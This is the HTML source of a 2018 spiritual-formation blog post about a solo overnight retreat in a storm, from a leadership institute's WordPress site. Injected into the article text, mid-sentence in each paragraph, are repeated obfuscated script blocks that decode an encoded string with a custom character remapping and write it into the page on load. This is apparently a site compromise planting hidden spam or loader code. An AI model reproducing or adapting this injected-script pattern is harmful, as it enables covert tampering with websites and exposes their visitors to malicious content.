var EM = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://spiritualleadership.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spiritualleadership.com/wp-json/wp/v2/posts/3069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spiritualleadership.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p3Gg9g-Nv' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spiritualleadership.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspiritualleadership.com%2Fstronger-than-the-storm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spiritualleadership.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspiritualleadership.com%2Fstronger-than-the-storm%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
var dynamik_sf_enabled = true;
var dynamik_reveal_sub_pages = false;
var media_query_mobile_width = 919;
</script>

<!-- WordPress Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130323761006530', {}, {
    "agent": "wordpress-6.8.3-1.6.0"
});

fbq('track', 'PageView', {
    "source": "wordpress",
    "version": "6.8.3",
    "pluginVersion": "1.6.0"
});
</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WordPress Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=130323761006530&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <link rel="icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" />
<meta name="msapplication-TileImage" content="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-3069 single-format-standard wp-theme-genesis wp-child-theme-dynamik-gen-26994 header-image sidebar-content genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid has-blocks override"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://spiritualleadership.com/">The Leadership Institute</a></p><p class="site-description">Integrating Spiritual Formation &amp; Leadership Development</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-nav" class="menu genesis-nav-menu js-superfish"><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://spiritualleadership.com/donate/"><span >Donate</span></a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1626"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey</span></a>
<ul class="sub-menu">
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey Info</span></a></li>
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://spiritualleadership.com/journey-appalachia/"><span >Journey Appalachia</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://spiritualleadership.com/journeyrwanda/"><span >Journey Rwanda</span></a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://spiritualleadership.com/disciplingfaculty/"><span >Discipling Faculty Certification</span></a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://spiritualleadership.com/journey-of-recovery/"><span >Journey of Recovery</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://spiritualleadership.com/spiritual-direction/"><span >School of Spiritual Direction</span></a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://spiritualleadership.com/execjourney/"><span >Executive Journey</span></a></li>
</ul>
</li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-997"><a href="https://spiritualleadership.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://spiritualleadership.com/resources/tli-publications/"><span >Publications</span></a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#"><span >Ministries</span></a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://spiritualleadership.com/ministries/sacred-hearts/"><span >Sacred Hearts (Marriage)</span></a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://spiritualleadership.com/spiritual-direction-services/"><span >Spiritual Direction Services</span></a></li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://spiritualleadership.com/about-us/our-staff-team/our-mission/"><span >Vision, Mission, Values</span></a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://spiritualleadership.com/about-us/our-staff-team/"><span >Our Team</span></a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://spiritualleadership.com/about-us/what-others-are-saying/"><span >What Others Are Saying</span></a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://spiritualleadership.com/about-us/our-story/"><span >Our Story &#038; Logo</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://spiritualleadership.com/about-us/our-statement-of-faith/"><span >Our Statement of Faith</span></a></li>
</ul>
</li>
<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://spiritualleadership.com/stay-in-touch/"><span >Contact</span></a></li>
</ul></nav></div></section>
</div></div></header>	<div class="responsive-primary-menu-container">
			<h3 class="mobile-primary-toggle">Navigation</h3>
	<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
  	</div>
<nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-nav-1" class="menu genesis-nav-menu menu-primary js-superfish"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://spiritualleadership.com/donate/"><span >Donate</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1626"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey Info</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://spiritualleadership.com/journey-appalachia/"><span >Journey Appalachia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://spiritualleadership.com/journeyrwanda/"><span >Journey Rwanda</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://spiritualleadership.com/disciplingfaculty/"><span >Discipling Faculty Certification</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://spiritualleadership.com/journey-of-recovery/"><span >Journey of Recovery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://spiritualleadership.com/spiritual-direction/"><span >School of Spiritual Direction</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://spiritualleadership.com/execjourney/"><span >Executive Journey</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-997"><a href="https://spiritualleadership.com/blog/"><span >Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://spiritualleadership.com/resources/tli-publications/"><span >Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#"><span >Ministries</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://spiritualleadership.com/ministries/sacred-hearts/"><span >Sacred Hearts (Marriage)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://spiritualleadership.com/spiritual-direction-services/"><span >Spiritual Direction Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://spiritualleadership.com/about-us/our-staff-team/our-mission/"><span >Vision, Mission, Values</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://spiritualleadership.com/about-us/our-staff-team/"><span >Our Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://spiritualleadership.com/about-us/what-others-are-saying/"><span >What Others Are Saying</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://spiritualleadership.com/about-us/our-story/"><span >Our Story &#038; Logo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://spiritualleadership.com/about-us/our-statement-of-faith/"><span >Our Statement of Faith</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://spiritualleadership.com/stay-in-touch/"><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-3069 post type-post status-publish format-standard category-journey-alumni category-journeying-together category-testimonies entry override" aria-label="Stronger than the Storm"><header class="entry-header"><h1 class="entry-title">Stronger than the Storm</h1>
<p class="entry-meta"><time class="entry-time">October 12, 2018</time> by <span class="entry-author"><a href="https://spiritualleadership.com/author/leah-fuller/" class="entry-author-link" rel="author"><span class="entry-author-name">Leah Fuller</span></a></span>  </p></header><div class="entry-content">
<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" src="https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash.jpg" alt="" class="wp-image-3070" width="427" height="283" srcset="https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash.jpg 3996w, https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash-614x407.jpg 614w, https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash-768x509.jpg 768w, https://spiritualleadership.com/wp-content/uploads/melanie-magdalena-761450-unsplash-1024x678.jpg 1024w" sizes="(max-width: 427px) 100vw, 427px" /></figure></div>



<p>As I donned my rain jacket <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and stepped out of the car, my eyes anxiously searched the darkening clouds. Pregnant with moisture, they rolled menacingly toward my hilltop, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and fear creased my brow.</p>



<h4 class="wp-block-heading">Weathering a severe storm was not in my plan for the 24 hours I was intending to spend isolated in a hidden valley.</h4>



<p>But the invitation was clear, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and I had been craving solitude <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and eagerly anticipating this wilderness venture.  I felt compelled to step away from the safety of my little Chevrolet <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and answer the invitation.</p>



<p>With renewed determination <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and purpose, I drew the hood of the jacket over my head <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and cinched it under my chin.  I was anxious to reach my destination before the sky unleashed its fury.  The warm wind tried to push me around as I trudged down the muddy road, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and it struck me that this trek resembled the emotional <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and spiritual “mud” I had felt myself slogging through in recent weeks.  Pressing on, I noticed that as I dropped off the ridge into the valley, the wind died down <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and a calm washed over me.</p>



<p>Darkness was settling as I arrived at the campsite, so I quickly secured a nylon tarp to a few trees to provide shelter <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and scurried to gather a few pieces of dry firewood.  With the fire giving warmth <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and light to chase away darkness, I watched <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and waited.  </p>



<h4 class="wp-block-heading">What did this night have in store for me?</h4>



